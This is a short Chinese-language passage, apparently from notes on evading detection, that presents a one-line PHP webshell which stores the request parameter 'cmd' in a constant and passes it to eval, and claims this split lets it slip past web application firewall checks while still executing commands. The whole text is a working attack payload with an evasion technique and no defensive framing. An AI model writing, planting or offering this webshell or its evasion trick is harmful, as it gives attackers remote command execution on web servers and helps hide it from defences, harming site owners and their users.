 免杀-常量定义
<?php define("a","$_REQUEST[cmd]");eval(a);?>
上面的代码通过定义常量的方式将 eval 与 $_REQUEST 进行了拆分
经测试该代码可以绕过 WAF 的检查
同时在执行的时候 a 会被替换为 $_REQUEST[cmd]
能够完成 Webshell 的功能